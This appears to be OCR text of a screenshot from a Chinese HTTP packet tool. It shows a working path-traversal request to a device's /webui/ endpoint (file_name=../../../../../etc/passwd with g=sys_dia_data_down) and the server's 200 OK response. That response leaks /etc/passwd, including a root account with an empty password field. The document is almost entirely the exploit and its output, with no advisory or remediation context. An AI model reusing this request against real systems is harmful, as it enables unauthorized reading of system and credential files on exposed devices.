 Request < > 数据包扫描 美化 热加载 构造请求
1 GET /webui/?file_name=../../../../../etc/passwd&
g=sys_dia_data_down HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;
q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
Responses 106bytes / 195ms 美化 编码 详情
1 HTTP/1.1 200 OK 远端地址 响应时
2 Set-Cookie:
path=/; HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi
HIS OUR IND CNT"
5 Pragma: public
6 Cache-Control: private
7 Content-type: text/plain
8 Accept-Ranges: bytes
9 Content-Disposition: attachment; filename=../../../../../
etc/passwd
10 Connection: close
11 Date: Sat, 21 Dec 2024 01:12:20 GMT
12 Server: lighttpd/1.4.35
13 Content-Length: 106
14
15 root::0:0:root:/:/bin/sh
16 nobody:x:0:0:nobody:/nonexistent:/bin/false
17 sshd::103:103::/var/run/sshd:/bin/sh
18